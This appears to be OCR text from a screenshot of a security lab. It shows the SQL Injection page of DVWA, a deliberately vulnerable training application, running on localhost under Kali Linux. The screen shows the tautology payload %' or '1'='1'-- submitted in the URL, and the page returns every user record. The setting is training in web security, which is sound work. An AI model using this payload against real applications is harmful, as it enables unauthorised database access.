 KALI
Apps Places Apr 30 03:29
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+'1'%3D'1'--'&Submit=Submit# 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1'--'
First name: admin
Surname: admin
ID: %' or '1'='1'--'
First name: Gordon
Surname: Brown
ID: %' or '1'='1'--'
First name: Hack
Surname: Me
ID: %' or '1'='1'--'
First name: Pablo
Surname: Picasso
ID: %' or '1'='1'--'
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/